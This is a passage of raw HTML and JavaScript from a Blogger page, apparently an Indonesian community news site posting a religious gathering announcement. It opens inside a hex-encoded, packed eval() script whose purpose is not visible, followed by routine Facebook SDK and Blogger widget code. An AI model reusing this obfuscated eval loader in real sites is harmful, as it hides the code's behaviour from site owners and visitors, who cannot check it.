78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7D9bcScc4ay4MKqUk-6Z5ZOz-mPw:1766920633727';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d601170392819117351','//www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html','601170392819117351');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '601170392819117351', 'title': ' KIM KARANGLO KIDUL JURNALIS', 'url': 'http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html', 'canonicalUrl': 'http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html', 'homepageUrl': 'http://www.kimkkj.or.id/', 'searchUrl': 'http://www.kimkkj.or.id/search', 'canonicalHomepageUrl': 'http://www.kimkkj.or.id/', 'blogspotFaviconUrl': 'http://www.kimkkj.or.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 href\x3d\x22http://www.kimkkj.or.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - RSS\x22 href\x3d\x22http://www.kimkkj.or.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/601170392819117351/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 KIM KARANGLO KIDUL JURNALIS - Atom\x22 href\x3d\x22http://www.kimkkj.or.id/feeds/6847820379476324031/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8437995980584087', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6847820379476324031', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s72-c/kimkkj+ghofilin.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg', 'pageName': 'Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim', 'pageTitle': ' KIM KARANGLO KIDUL JURNALIS: Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg', 'url': 'http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6847820379476324031}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
